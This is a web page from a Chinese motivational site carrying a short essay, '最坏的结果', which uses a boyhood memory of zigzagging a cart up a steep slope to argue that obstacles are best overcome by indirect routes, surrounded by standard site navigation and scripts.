

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/zheli/16202.html
body_size: 5986
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="最坏的结果
" />
<meta name="description" content="读中学时，每逢寒暑假我便回乡下和同伴一起到山上砍柴。砍柴的地方离家较远，有简易的公路通向山腰。我们常常四五人共拖一辆板车，把柴禾放到板车上，省去了肩扛的辛劳。不巧" />
<title>最坏的结果-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="最坏的结果-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="active">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/zheli/">人生哲理</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">最坏的结果</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2021-06-05 16:40:47 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/zheli/" title="人生哲理" target="_blank">人生哲理</a>
		</span>
		<span><i class="fa fa-eye"></i> 162 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　读中学时，每逢寒暑假我便回乡下和同伴一起到山上砍柴。砍柴的地方离家较远，有简易的公路通向山腰。我们常常四五人共拖一辆板车，把柴禾放到板车上，省去了肩扛的辛劳。不巧的是山腰处有一段又长又陡的坡，成了我们回家的一连坎，每次我们推板车回家过坡时，无不累得上气不接下气。有一回，同伴说：“坡这么急，我们不妨迂回走，这样等于降低了坡度，一定省力不少。”于是，我们改变了推板车的方向．不再是一个劲地把板车往前推，而是将板车从公路左边推到公路右边，再从公路右边推到公路左边，如此来回往复，采取了迂回式的上坡方式。此举虽然拉长了上坡的距离，却大大降低了前进的坡度，着实让我们省却了不少力气。我们明显感到轻松了许多，不再如先前那般累得喘不过气来。上大学和工作期间，我去过许多地方。我惊喜地发现，几乎所有的山区公路，无不采取迂回盘旋的方式上山。想来，上山公路，如果不采取迂回盘旋的方式，也许功率再大的汽车，也无去前行。生活中，我们每个人难免遭遇恶劣的环境，这些对手和困难，往往是我们前进道路上的“拦路虎”。如果我们硬拼，无异于以卵击石。受伤的最终还是捉们自己。遇到这种情况，我们唯有采取迂回前进的方式，另辟嗅径，方能避开对手的锋芒，胜利到达成功的彼岸。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/zheli/16201.html">一无所有的农夫</a></li>
  <li class="fr ziyou">下一篇：<a href="/zheli/16203.html">比尔盖茨的管理艺术</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/zheli/16202.html' async='async'></script>
<script src='/?p=/Do/visits/id/16202' async='async'></script>
</body>
</html>